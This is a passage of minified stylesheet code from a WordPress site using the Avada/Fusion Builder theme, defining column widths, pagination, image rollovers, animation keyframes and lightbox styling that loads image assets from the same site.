.fusion-column-wrapper{min-height:1px}.fusion-layout-column.fusion_builder_column_auto{width:auto}.fusion-layout-column.fusion-one-full{float:none;clear:both}.fusion-layout-column.fusion-one-sixth{width:16.6666%}.fusion-layout-column.fusion-five-sixth{width:83.3333%}.fusion-layout-column.fusion-one-fifth{width:20%}.fusion-layout-column.fusion-two-fifth{width:40%}.fusion-layout-column.fusion-three-fifth{width:60%}.fusion-layout-column.fusion-four-fifth{width:80%}.fusion-layout-column.fusion-one-fourth{width:25%}.fusion-layout-column.fusion-three-fourth{width:75%}.fusion-layout-column.fusion-one-third{width:33.3333%}.fusion-layout-column.fusion-two-third{width:66.6666%}.fusion-layout-column.fusion-one-half{width:50%}.fusion-layout-column.fusion-column-last{margin-left:0;margin-right:0}.fusion-layout-column.fusion-spacing-yes{margin-right:4%}.fusion-layout-column.fusion-spacing-yes.fusion-one-sixth{width:13.3333%}.fusion-layout-column.fusion-spacing-yes.fusion-five-sixth{width:82.6666%}.fusion-layout-column.fusion-spacing-yes.fusion-one-fifth{width:16.8%}.fusion-layout-column.fusion-spacing-yes.fusion-two-fifth{width:37.6%}.fusion-layout-column.fusion-spacing-yes.fusion-three-fifth{width:58.4%}.fusion-layout-column.fusion-spacing-yes.fusion-four-fifth{width:79.2%}.fusion-layout-column.fusion-spacing-yes.fusion-one-fourth{width:22%}.fusion-layout-column.fusion-spacing-yes.fusion-three-fourth{width:74%}.fusion-layout-column.fusion-spacing-yes.fusion-one-third{width:30.6666%}.fusion-layout-column.fusion-spacing-yes.fusion-two-third{width:65.3333%}.fusion-layout-column.fusion-spacing-yes.fusion-one-half{width:48%}.fusion-layout-column.fusion-spacing-yes.fusion-column-last{margin-left:0;margin-right:0}.fusion-layout-column .fusion-column-content-centered{display:flex;justify-content:center;align-items:center}.fusion-layout-column .fusion-column-content-centered .fusion-column-content{flex:1;max-width:100%}.fusion-column-inner-bg-wrapper .fusion-column-wrapper{position:relative;z-index:3;pointer-events:none}.fusion-column-inner-bg{width:100%;height:100%;position:absolute;top:0;left:0}.fusion-column-inner-bg a{width:100%;height:100%}.fusion-column-inner-bg a span{width:100%;height:100%;position:absolute;top:0;left:0}.fusion-body .fusion-pagination-tb{display:flex;justify-content:space-between;align-items:center;line-height:normal}.fusion-body .fusion-pagination-tb a{margin:0}.fusion-body .fusion-pagination-tb a[rel=prev]{padding-left:1em}.fusion-body .fusion-pagination-tb a[rel=prev]:before{left:0}.fusion-body .fusion-pagination-tb a[rel=next]{padding-right:1em}.fusion-body .fusion-pagination-tb a[rel=next]:after{right:0}.fusion-body .fusion-pagination-tb.clearfix:after,.fusion-body .fusion-pagination-tb.clearfix:before{display:none}.fusion-body .fusion-pagination-tb.align-left{justify-content:flex-start}.fusion-body .fusion-pagination-tb.align-left a[rel=prev]{margin-right:1em}.fusion-body .fusion-pagination-tb.align-right{justify-content:flex-end}.fusion-body .fusion-pagination-tb.align-right a[rel=next]{margin-left:1em}.fusion-image-wrapper .fusion-rollover{background-image:linear-gradient(to top,var(--image_gradient_bottom_color) 0,var(--image_gradient_top_color) 100%)}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before{font-size:var(--image_rollover_icon_size);color:var(--image_rollover_icon_color)}.avada-image-rollover-circle-no .fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery,.avada-image-rollover-circle-no .fusion-image-wrapper .fusion-rollover .fusion-rollover-link{width:calc((var(--image_rollover_icon_size)) * 1.5);height:calc((var(--image_rollover_icon_size)) * 1.5);background-color:transparent}.avada-image-rollover-circle-yes .fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery,.avada-image-rollover-circle-yes .fusion-image-wrapper .fusion-rollover .fusion-rollover-link{width:calc((var(--image_rollover_icon_size)) * 2.41);height:calc((var(--image_rollover_icon_size)) * 2.41);background-color:var(--image_rollover_text_color)}.fusion-woo-product-design-clean .products .fusion-rollover-content .fusion-product-buttons,.fusion-woo-product-design-clean .products .fusion-rollover-content .fusion-product-buttons a,.fusion-woo-product-design-clean .products .fusion-rollover-content .fusion-rollover-linebreak,.fusion-woo-slider .fusion-product-buttons,.fusion-woo-slider .fusion-product-buttons .fusion-rollover-linebreak,.fusion-woo-slider .fusion-product-buttons a{color:var(--image_rollover_text_color)}body:not(.avada-image-rollover-direction-left) .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a:before,body:not(.avada-image-rollover-direction-left) .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,body:not(.avada-image-rollover-direction-left) .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,body:not(.avada-image-rollover-direction-left) .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,body:not(.avada-image-rollover-direction-left) .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price *,body:not(.avada-image-rollover-direction-left) .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,body:not(.avada-image-rollover-direction-left) .fusion-rollover .fusion-rollover-content .fusion-rollover-title{color:var(--image_rollover_text_color)}.fusion-woo-product-design-clean .products .fusion-rollover .star-rating span:before,.fusion-woo-product-design-clean .products .fusion-rollover .star-rating:before{color:var(--image_rollover_icon_color)}@keyframes fusionSonarEffect{0%{opacity:.3}40%{opacity:.5}100%{transform:scale(1.5);opacity:0}}@keyframes fusionToRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}100%{opacity:1}}@keyframes fusionExpandAndShow{0%{transform:scale(.5);opacity:1}100%{transform:scale(1);opacity:1}}@keyframes fusionExpandWidth{0%{width:0}100%{width:99%}}@keyframes fusionExpandHeight{0%{height:0}100%{height:100%}}.icon-hover-animation-slide .fontawesome-icon.circle-yes{overflow:hidden}.icon-hover-animation-slide .fontawesome-icon:before{display:block;opacity:1}.icon-hover-animation-fade .fontawesome-icon{transition:background-color .3s,color .3s}.link-area-box-hover.icon-hover-animation-fade .fontawesome-icon,.link-area-link-icon-hover.icon-hover-animation-fade .fontawesome-icon{transition:background-color .3s,color .3s}.link-area-box-hover.icon-hover-animation-slide .fontawesome-icon:before,.link-area-link-icon-hover.icon-hover-animation-slide .fontawesome-icon:before{display:block;animation:fusionToRightFromLeft .3s forwards}.fusion-content-boxes .link-area-box-hover.icon-hover-animation-pulsate .heading,.fusion-content-boxes .link-area-link-icon-hover.icon-hover-animation-pulsate .heading{overflow:visible}.link-area-box-hover.icon-hover-animation-pulsate .fontawesome-icon,.link-area-link-icon-hover.icon-hover-animation-pulsate .fontawesome-icon{transition:background-color .3s,color .3s;transform:scale(.93)}.link-area-box-hover.icon-hover-animation-pulsate .fontawesome-icon:after,.link-area-link-icon-hover.icon-hover-animation-pulsate .fontawesome-icon:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:inherit;content:"";box-sizing:content-box;top:0;left:0;padding:0;z-index:-1;box-shadow:0 0 0 2px rgba(255,255,255,.1);opacity:0;transform:scale(.9);display:inline-block;animation:fusionSonarEffect 1.3s ease-out 75ms}@-moz-document url-prefix(){.link-area-box-hover.icon-hover-animation-pulsate .fontawesome-icon:after,.link-area-link-icon-hover.icon-hover-animation-pulsate .fontawesome-icon:after{animation-iteration-count:infinite}}.fusion-content-boxes .link-area-box-hover.icon-wrapper-hover-animation-pulsate .heading,.fusion-content-boxes .link-area-link-icon-hover.icon-wrapper-hover-animation-pulsate .heading{overflow:visible}.link-area-box-hover.icon-wrapper-hover-animation-pulsate .fontawesome-icon,.link-area-link-icon-hover.icon-wrapper-hover-animation-pulsate .fontawesome-icon{transition:background-color .3s,color .3s}.link-area-box-hover.icon-wrapper-hover-animation-pulsate .icon span,.link-area-link-icon-hover.icon-wrapper-hover-animation-pulsate .icon span{transform:scale(.93)}.link-area-box-hover.icon-wrapper-hover-animation-pulsate .icon span:after,.link-area-link-icon-hover.icon-wrapper-hover-animation-pulsate .icon span:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:inherit;content:"";box-sizing:content-box;top:0;left:0;padding:0;z-index:-1;box-shadow:0 0 0 2px rgba(255,255,255,.1);opacity:0;transform:scale(.9);display:inline-block;animation:fusionSonarEffect 1.3s ease-out 75ms}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes shake{0%,100%{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}@keyframes bounce{0%,100%,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px)}100%{opacity:1;transform:translateX(0)}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@keyframes slideInDown{0%{opacity:0;transform:translateY(-2000px)}100%{transform:translateY(0)}}@keyframes slideInUp{0%{opacity:0;transform:translateY(2000px)}100%{transform:translateY(0)}}@keyframes slideInLeft{0%{opacity:0;transform:translateX(-2000px)}100%{transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;transform:translateX(2000px)}100%{transform:translateX(0)}}@keyframes slideOutUp{0%{transform:translateY(0)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes slideOutLeft{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes slideOutRight{0%{transform:translateX(0)}100%{opacity:0;transform:translateX(2000px)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}100%{transform:scale(1)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}100%{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px)}60%{opacity:1;transform:translateX(30px)}80%{transform:translateX(-10px)}100%{transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px)}60%{opacity:1;transform:translateX(-30px)}80%{transform:translateX(10px)}100%{transform:translateX(0)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(.3)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}100%{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}100%{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutLeft{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(20px)}100%{opacity:0;transform:translateX(-2000px)}}@keyframes bounceOutRight{0%{transform:translateX(0)}20%{opacity:1;transform:translateX(-20px)}100%{opacity:0;transform:translateX(2000px)}}@keyframes lightSpeedIn{0%{transform:translateX(100%) skewX(-30deg);opacity:0}60%{transform:translateX(-20%) skewX(30deg);opacity:1}80%{transform:translateX(0) skewX(-15deg);opacity:1}100%{transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedOut{0%{transform:translateX(0) skewX(0);opacity:1}100%{transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes rubberBand{0%{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}100%{transform:scale3d(1,1,1)}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomInDown{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOutDown{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutUp{40%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.fusion-animated{visibility:hidden}.dont-animate .fusion-animated{visibility:visible}.do-animate .fusion-animated{animation-fill-mode:both;animation-duration:1s}.do-animate .fusion-animated.hinge{animation-duration:1s}.do-animate .flash{animation-name:flash}.do-animate .shake{animation-name:shake}.do-animate .bounce{animation-name:bounce}.do-animate .fadeIn{animation-name:fadeIn}.do-animate .fadeInUp{animation-name:fadeInUp}.do-animate .fadeInDown{animation-name:fadeInDown}.do-animate .fadeInLeft{animation-name:fadeInLeft}.do-animate .fadeInRight{animation-name:fadeInRight}.do-animate .fadeInUpBig{animation-name:fadeInUpBig}.do-animate .fadeInDownBig{animation-name:fadeInDownBig}.do-animate .fadeInLeftBig{animation-name:fadeInLeftBig}.do-animate .fadeInRightBig{animation-name:fadeInRightBig}.do-animate .fadeOut{animation-name:fadeOut}.do-animate .fadeOutUp{animation-name:fadeOutUp}.do-animate .fadeOutDown{animation-name:fadeOutDown}.do-animate .fadeOutLeft{animation-name:fadeOutLeft}.do-animate .fadeOutRight{animation-name:fadeOutRight}.do-animate .fadeOutUpBig{animation-name:fadeOutUpBig}.do-animate .fadeOutDownBig{animation-name:fadeOutDownBig}.do-animate .fadeOutLeftBig{animation-name:fadeOutLeftBig}.do-animate .fadeOutRightBig{animation-name:fadeOutRightBig}.do-animate .slideInDown{animation-name:slideInDown}.do-animate .slideInUp{animation-name:slideInUp}.do-animate .slideInLeft{animation-name:slideInLeft}.do-animate .slideInRight{animation-name:slideInRight}.do-animate .slideOutUp{animation-name:slideOutUp}.do-animate .slideOutLeft{animation-name:slideOutLeft}.do-animate .slideOutRight{animation-name:slideOutRight}.do-animate .bounceIn{animation-name:bounceIn}.do-animate .bounceInUp{animation-name:bounceInUp}.do-animate .bounceInDown{animation-name:bounceInDown}.do-animate .bounceInLeft{animation-name:bounceInLeft}.do-animate .bounceInRight{animation-name:bounceInRight}.do-animate .bounceOut{animation-name:bounceOut}.do-animate .bounceOutUp{color:red;animation-name:bounceOutUp}.do-animate .bounceOutDown{animation-name:bounceOutDown}.do-animate .bounceOutLeft{animation-name:bounceOutLeft}.do-animate .bounceOutRight{animation-name:bounceOutRight}.do-animate .lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}.do-animate .lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}.do-animate .rubberBand{animation-name:rubberBand}.do-animate .zoomIn{animation-name:zoomIn}.do-animate .zoomInDown{animation-name:zoomInDown}.do-animate .zoomInLeft{animation-name:zoomInLeft}.do-animate .zoomInRight{animation-name:zoomInRight}.do-animate .zoomInUp{animation-name:zoomInUp}.do-animate .zoomOut{animation-name:zoomOut}.do-animate .zoomOutDown{animation-name:zoomOutDown}.do-animate .zoomOutLeft{animation-name:zoomOutLeft}.do-animate .zoomOutRight{animation-name:zoomOutRight}.do-animate .zoomOutUp{animation-name:zoomOutUp}.ilightbox-holder,.ilightbox-holder .ilightbox-container,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-holder .ilightbox-container .ilightbox-social *,.ilightbox-holder .ilightbox-container img.ilightbox-image,.ilightbox-loader,.ilightbox-loader *,.ilightbox-overlay,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-toolbar,.ilightbox-toolbar *{float:none;margin:0;padding:0;border:0;font-size:100%;line-height:100%;vertical-align:baseline;background:0 0;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fusion-disable-outline .ilightbox-holder,.fusion-disable-outline .ilightbox-holder .ilightbox-container,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-caption,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-social,.fusion-disable-outline .ilightbox-holder .ilightbox-container .ilightbox-social *,.fusion-disable-outline .ilightbox-holder .ilightbox-container img.ilightbox-image,.fusion-disable-outline .ilightbox-loader,.fusion-disable-outline .ilightbox-loader *,.fusion-disable-outline .ilightbox-overlay,.fusion-disable-outline .ilightbox-thumbnails,.fusion-disable-outline .ilightbox-thumbnails *,.fusion-disable-outline .ilightbox-toolbar,.fusion-disable-outline .ilightbox-toolbar *{outline:0}.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-loader,.ilightbox-loader *,.ilightbox-overlay,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-toolbar{-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-noscroll{overflow:hidden}.ilightbox-closedhand *{cursor:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/closedhand.cur),default!important}.ilightbox-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000}.ilightbox-loader{position:fixed;z-index:100005;top:45%;left:-192px;padding-left:30px;opacity:.9;border-radius:0 100px 100px 0}.ilightbox-loader div{width:72px;height:72px;border-radius:0 100px 100px 0}.ilightbox-loader.horizontal{left:45%;top:-192px;padding:0;padding-top:30px;border-radius:0 0 100px 100px}.ilightbox-loader.horizontal div{border-radius:0 0 100px 100px}.ilightbox-toolbar{display:none;position:fixed;z-index:100010}.ilightbox-toolbar a{float:left;cursor:pointer}.ilightbox-toolbar .ilightbox-next-button,.ilightbox-toolbar .ilightbox-prev-button{display:none}.ilightbox-thumbnails{display:block;position:fixed;z-index:100009}.ilightbox-thumbnails.ilightbox-horizontal{bottom:0;left:0;width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical{top:0;right:0;width:140px;height:100%;overflow:hidden}.ilightbox-thumbnails .ilightbox-thumbnails-container{display:block;position:relative}.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container{width:100%;height:100px}.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container{width:140px;height:100%}.ilightbox-thumbnails .ilightbox-thumbnails-grid{display:block;position:absolute;-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail{display:block;cursor:pointer;padding:0;margin:5px;position:relative}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img{width:100%;height:100%;border-radius:2px;-ms-interpolation-mode:bicubic}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon{width:100%;height:100%;position:absolute;top:0;left:0;opacity:.7}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover{opacity:1}.ilightbox-holder{display:none;position:fixed;z-index:100003;-webkit-transform:none;-moz-transform:none}.ilightbox-holder.ilightbox-next,.ilightbox-holder.ilightbox-prev{cursor:pointer}.ilightbox-holder div.ilightbox-container{position:relative;width:100%;height:100%}.ilightbox-holder.supportTouch div.ilightbox-container{overflow:scroll;-webkit-overflow-scrolling:touch}.ilightbox-holder img.ilightbox-image{width:100%;height:100%}.ilightbox-holder .ilightbox-container .ilightbox-caption{display:none;position:absolute;left:30px;right:30px;bottom:0;max-width:100%;padding:5px 10px;margin:0 auto;font-size:12px;line-height:150%;word-wrap:break-word;z-index:20003;box-sizing:border-box;border-radius:3px 3px 0 0}.ilightbox-holder .ilightbox-container .ilightbox-social{display:none;position:absolute;right:10px;top:10px;padding:5px;padding-left:0;z-index:20003;height:26px}.ilightbox-holder .ilightbox-container .ilightbox-social ul{float:left;list-style:none;height:26px}.ilightbox-holder .ilightbox-container .ilightbox-social ul li{display:inline}.ilightbox-holder .ilightbox-container .ilightbox-social ul li a{float:left;margin-left:5px;width:16px;height:16px;background-repeat:no-repeat;background-position:50%}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.facebook a{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/social_icons/facebook_16.png)}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.digg a{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/social_icons/digg_16.png)}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.twitter a{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/social_icons/twitter_16.png)}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.delicious a{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/social_icons/delicious_16.png)}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.reddit a{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/social_icons/reddit_16.png)}.ilightbox-holder .ilightbox-container .ilightbox-social ul li.googleplus a{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/social_icons/google_plus_16.png)}.ilightbox-holder .ilightbox-alert{display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;padding-top:100px;margin:auto;width:300px;height:50px}.ilightbox-holder .ilightbox-wrapper{width:100%;height:100%;overflow:auto;-webkit-overflow-scrolling:touch}.ilightbox-holder .ilightbox-inner-toolbar{position:relative;z-index:100}.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar{position:absolute}.ilightbox-button{position:fixed;z-index:100008;cursor:pointer}.ilightbox-button.ilightbox-next-button.disabled,.ilightbox-button.ilightbox-prev-button.disabled{visibility:hidden;opacity:0}.isMobile .ilightbox-button,.isMobile .ilightbox-thumbnails{display:none!important}.isMobile .ilightbox-toolbar .ilightbox-next-button,.isMobile .ilightbox-toolbar .ilightbox-prev-button{display:block}.ilightbox-title{line-height:20px}.ilightbox-overlay.dark{background:#000}.ilightbox-loader.dark{box-shadow:#000 0 0 85px,#000 0 0 85px}.ilightbox-loader.dark div{background:#000 url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/preloader.gif) no-repeat center}.ilightbox-holder.dark{padding:5px;background:#000;box-shadow:0 0 15px hsla(0,0%,0%,.8)}.ilightbox-holder.dark .ilightbox-container .ilightbox-caption{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/caption-bg.png);color:#fff;text-shadow:0 1px #000}.ilightbox-holder.dark .ilightbox-container .ilightbox-social{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/caption-bg.png);border-radius:2px}.ilightbox-holder.dark .ilightbox-alert{background:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/alert.png) no-repeat center top;color:#555}.ilightbox-toolbar.dark{top:11px;left:10px}.ilightbox-toolbar.dark a{width:25px;height:23px;background:#000 url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/buttons.png) no-repeat 7px 6px}.ilightbox-toolbar.dark a.disabled{opacity:.2;cursor:default;background-color:#000!important}.ilightbox-toolbar.dark a:first-of-type{border-bottom-left-radius:3px;border-top-left-radius:3px}.ilightbox-toolbar.dark a:last-of-type{border-bottom-right-radius:3px;border-top-right-radius:3px}.ilightbox-toolbar.dark a.ilightbox-close:hover{background-position:-32px 6px}.ilightbox-toolbar.dark a.ilightbox-fullscreen{background-position:6px -33px;right:35px}.ilightbox-toolbar.dark a.ilightbox-fullscreen:hover{background-position:-31px -33px}.ilightbox-toolbar.dark a.ilightbox-play{background-position:8px -57px}.ilightbox-toolbar.dark a.ilightbox-play:hover{background-position:-32px -57px}.ilightbox-toolbar.dark a.ilightbox-pause{background-position:8px -83px}.ilightbox-toolbar.dark a.ilightbox-pause:hover{background-position:-32px -83px}.isMobile .ilightbox-toolbar.dark{background:#000;top:auto;bottom:0;left:0;width:100%;height:40px;text-align:center;box-shadow:0 0 25px rgba(0,0,0,.8)}.isMobile .ilightbox-toolbar.dark a{display:inline-block;float:none;width:50px;height:40px;background-size:50%;background-position:50%!important}.isMobile .ilightbox-toolbar.dark a:hover{background-color:#111}.isMobile .ilightbox-toolbar.dark a.ilightbox-fullscreen{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/fullscreen-icon-64.png)}.isMobile .ilightbox-toolbar.dark a.ilightbox-close{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/x-mark-icon-64.png)}.isMobile .ilightbox-toolbar.dark a.ilightbox-next-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/arrow-next-icon-64.png);background-position:52% 50%}.isMobile .ilightbox-toolbar.dark a.ilightbox-prev-button{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/arrow-prev-icon-64.png);background-position:48% 50%}.isMobile .ilightbox-toolbar.dark a.ilightbox-play{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/play-icon-64.png)}.isMobile .ilightbox-toolbar.dark a.ilightbox-pause{background-image:url(https://www.soudureplastique.ma/wp-content/plugins/fusion-builder/assets/images/iLightbox/dark-skin/pause-icon-64.png)}.ilightbox-holder.dark .ilightbox-inner-toolbar .ilightbox-title{font-size:18px;padding:10px 8px;padding-right:60px;color:#fff}.ilightbox-holder.dark .ilightbox-inner-toolbar .ilightbox-toolbar{left:auto;top:5px;right:5px}.ilightbox-holder.dark .ilightbox-inner-toolbar .ilightbox-toolbar a{border-radius:0;float:right}.ilightbox-holder.dark .ilightbox-inner-toolbar .ilightbox-toolbar a:first-of-type{border-bottom-right-radius:3px;border-top-right-radius:3px}.ilightbox-holder.dark .ilightbox-inner-toolbar .ilightbox-toolbar a:last-of-type{border-bottom-left-radius:3px;border-top-left-radius:3px}.ilightbox-thumbnails.dark .ilightbox-thumbnails-grid .ilightbox-thumbnail img{box-shadow:0 0 6px rgba(0,0,0,.9)}.ilightbox-thumbnails.dark .ilightbox-thumbnails-grid .ilightbox-thumbnail 